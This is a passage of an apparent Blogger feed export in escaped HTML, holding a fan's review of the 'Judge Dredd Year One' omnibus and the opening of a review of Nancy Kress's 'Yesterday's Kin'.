\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EDredd methodically, and quite often violently, works his way through the\nunderworld of Mega-City One to discover that a new and devastating drug is\nabout to hit the city, one that will topple the city from its knife edge hold\non control into chaos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMatt Smith\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E portrays the seedy\nunderbelly of Mega City One with a gritty realism which is just exactly how\nDredd’s world should be portrayed. Dredd himself shows some unfamiliar vulnerability,\nlack of confidence and even doubt about his next action. This really showed\nDredd in a new light, not the completely sure of himself legend that Dredd fans\nwill already know. Adding just a little bit of doubt gives Dredd some real extra\ndepth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cb\u003ECOLD LIGHT OF DAY by\nMichael Carroll\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EIt’s the day of the annual Mega-City 5000 race, a race that winds from\none side of the huge metropolis to the other. It’s one of the only events that makes\nthe normally apathetic citizens stop to watch, if only on the off chance of seeing\na spectacular and quite often fatal crash. It’s also the busiest day of the\nyear for the Judges. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EDredd, still new on the streets, is called away from patrolling the huge\ncrowds to a violent massacre that has killed two of his fellow judges. He’s\nbeen called to the crime because the perpetrator is someone Dredd sentenced 5\nyears earlier as a trainee, and he’s being blamed by his fellow judges for the\ndeath of the two judges. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EIn \u003Ci\u003ECold Light of Day \u003C\/i\u003Ewe split\ninto two story lines; one taking place on the day of the race, and the other delving\ninto a Hotdog run Dredd and his clone brother Rico took, five years earlier, as\nCadets into the Cursed Earth beyond the city.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EOnce this story is off and racing (pun intended) it defies you to put it\ndown before you’ve finished it. The pace is exhilarating as Dredd gets involved\nin the Mega City 5000 race in more ways than one. The story of Dredd and Rico dealing\nwith gun runners in the Cursed Earth and the ramifications of that expedition on\nthe race makes this the pick of three stories in the book.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cb\u003EWEAR IRON by Al Ewing\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EPaul Strader considered himself to be a professional, not just a common thief\nlike most of the others on the city streets; a professional who doesn’t get\ncaught and works by a set of unbreakable rules. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EExcept that his last job in Texas City was a bust and he owes a lot of\nmoney to the wrong people. So he ends up in Mega-City One working with a crew\nwho breaks every rule he has, putting him squarely in the sights of Judge\nDredd. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EIt’s a race against time to pull off one of the largest heists in MC1\nhistory, all the while keeping one step ahead of Dredd who wants to uphold the\nlaw, and Dredd’s brother Rico who just wants the money. Paul has to play both\nsides, one mistake and he’s looking at a standard execution bullet from either\nof the Dredd brothers. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWear Iron\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E explores the two\ndifferent paths Joe and Rico Dredd have taken since leaving the academy twelve\nmonths prior at the top of the class. We see the self-doubt over the genetic\nmake-up of both men, how it’s possible that literally the same person can be so\ndifferent; we also have the thrill of a good heist story too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EJudge Dredd Year One\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E, the omnibus, is a\ngreat idea, really well done. I’m a long-time Judge Dredd fan and placing these\nthree stories in his first year on the streets as a rookie really takes Dredd\ninto a different place. Not only is he shown being doubte\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ed by his fellow\njudges, but he also shows his own self-doubts, even a lack of confidence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe three stories work very well together and paint a really vivid depiction\nof life in Mega City One, we don’t just focus on Dredd but also those whom he deals\nwith. In the end we really get to know Dredd better and the world he inhabits\nmuch better.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESo, if your first exposure to Dredd was the excellent 2012 film \u003Ci\u003EDredd\u003C\/i\u003E with Keith Urban, and you want to read\nmore, you can’t go wrong starting there… just don’t mention the 1995 Stallone\nversion… \u0026nbsp;don’t ever mention that film.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cb\u003ESource:\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E Supplied in e-book format via Netgalley\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cb\u003EIBR\nRating:\u003C\/b\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cb\u003ERecommendation:\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E An absolute must for Judge Dredd fans, but also a\npretty good read for sci-fi fans in general. If you’ve never read Dredd before,\nthis is a great place to start.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimMr9zZ3rV-HWNeJKD0SHMzhwCs5QbpZi4HovuSJc2PwcRASSOvzWYsyN0j8cPtVuiiZOppIXlH_VO88TfJxybs48nsRmkI554qb2_CICHq_Su91BHTK4JZ_AyyZroJorLS_EPunGHPhU\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimMr9zZ3rV-HWNeJKD0SHMzhwCs5QbpZi4HovuSJc2PwcRASSOvzWYsyN0j8cPtVuiiZOppIXlH_VO88TfJxybs48nsRmkI554qb2_CICHq_Su91BHTK4JZ_AyyZroJorLS_EPunGHPhU\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-Oa7ip_8drqgzoMIvYoA3lQ4qY3Nulfi8CK6DXL2fNSrKLTPTINgHF-GZCDFVymcuWD4k1CvCx44mpSfQqYkGK_hhntRSbRbY67EbOF0xZq8JPamwokzNFX_Ni-qCKlAg9aTZmyg70s\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-Oa7ip_8drqgzoMIvYoA3lQ4qY3Nulfi8CK6DXL2fNSrKLTPTINgHF-GZCDFVymcuWD4k1CvCx44mpSfQqYkGK_hhntRSbRbY67EbOF0xZq8JPamwokzNFX_Ni-qCKlAg9aTZmyg70s\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1631400371\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1631400371\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=ZRBDRZMMU7PXDOC4\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1631400371\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1631400371\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1844164128\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1844164128\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=E3YS5SQOQKT37SC2\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1844164128\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1844164128\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1401242383\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1401242383\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=4FRDZUUQDMLHCUH3\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1401242383\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1401242383\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/5196156942289663561\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-judge-dredd-year-one-omnibus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5196156942289663561"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5196156942289663561"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-judge-dredd-year-one-omnibus.html","title":"Judge Dredd Year One, Omnibus"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBBO2N3aS5b8pUMcLrMciZWldj4RiJGCIXWDZfGFVvpt4cda6SeiPklm5zCxAaDKHbk5s-rkRHt7YPpyc2k4SC7ZNbRvtKgmC8R0Lg5AG6v6kFVQwkCTbNkZMLkgxHiKs_hWT5MX2Nvzo\/s72-c\/IBR-Cover-Review-Sci-Fi--Judge-Dredd-Year-One---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-6707051430113448013"},"published":{"$t":"2014-10-03T12:54:00.000+10:00"},"updated":{"$t":"2017-02-04T17:32:08.802+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Yesterday's Kin, Nancy Kress"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIzqWKMWRvGuZytCaSM2I668mmQhIynAnx3tHufDXlS1UkkkZpndf-eDuNUYD9z_XjspPkFuCyxIcW2TMeuM38c5Dl2b6h8mqcTTB40xwwSaq6q6R2Zvj2klojZKc0646ofQKAcM-s6Q\/s1600\/IBR-Cover-Review-Sci-Fi---Yesterdays-Kin---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIzqWKMWRvGuZytCaSM2I668mmQhIynAnx3tHufDXlS1UkkkZpndf-eDuNUYD9z_XjspPkFuCyxIcW2TMeuM38c5Dl2b6h8mqcTTB40xwwSaq6q6R2Zvj2klojZKc0646ofQKAcM-s6Q\/s1600\/IBR-Cover-Review-Sci-Fi---Yesterdays-Kin---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EYesterday's Kin\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ENANCY KRESS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EReviewed by Richard Saar\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EI must admit\u0026nbsp;I've\u0026nbsp;never read any of\nNancy Kress’ previous\u0026nbsp;works, despite her being the recipient of a number of both\nHugo and Nebula awards, some of the highest honours a science-fiction writer\ncan have. I guess we just don’t see all of the books published at the local\u0026nbsp;book store\u0026nbsp;nowadays, don’t get me started on the comparative\u0026nbsp;size, and the depressing\nshrinkage, of the Sci-fi and Fantasy sections in most of them…\u0026nbsp; So a when I came across Yesterday’s Kin, I snapped\nup the chance to read it.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYesterday’s Kin is set in near contemporary New York, in fact you get\nthe feeling it could be happening today, which is a refreshing change from some\nof the far flung, super futuristic\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eworlds I usually read about. At once it’s instantly\nrelatable, in that I don’t need to learn all about a new world, and it also grounds\nthe science in a heavy dose of reality.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWe centre on a family caught up in humanities first contact with Aliens,\nthe “Denebs” who have deposited themselves in New York, in fact literally\nfloating above the harbour in what has come to be known as the Embassy. Not\nthat they’re doing much, or even showing themselves, all communication only\nthrough clearly mechanical voice channels so far.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDr Marianne Jenner, a genetic scientist who’s just completed her\ncrowning piece of research into a new mitochondrial DNA strand is whisked out of\nher celebratory drinks at the university on the express request of the Deneb ambassador.\nShe finds herself accompanying the Secretary of the United Nations no less, on\na secret mission to go inside the Embassy for the first time to meet face-to-face\nwith the Aliens.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 